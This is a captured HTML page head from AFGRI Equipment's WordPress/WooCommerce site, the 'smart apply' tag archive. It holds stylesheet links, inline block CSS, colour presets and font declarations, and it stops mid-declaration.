

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afgriequipment.co.za/tag/smart-apply/
body_size: 23566
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://afgriequipment.co.za/xmlrpc.php">

	<title>smart apply &#8211; AFGRI Equipment Production</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AFGRI Equipment Production &raquo; Feed" href="https://afgriequipment.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="AFGRI Equipment Production &raquo; Comments Feed" href="https://afgriequipment.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AFGRI Equipment Production &raquo; smart apply Tag Feed" href="https://afgriequipment.co.za/tag/smart-apply/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='linearicons-css' href='https://afgriequipment.co.za/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://afgriequipment.co.za/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.10.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://afgriequipment.co.za/wp-content/uploads/maxmegamenu/style.css?ver=5a82ed' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://afgriequipment.co.za/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Work Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/work-sans/5.0.16/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work 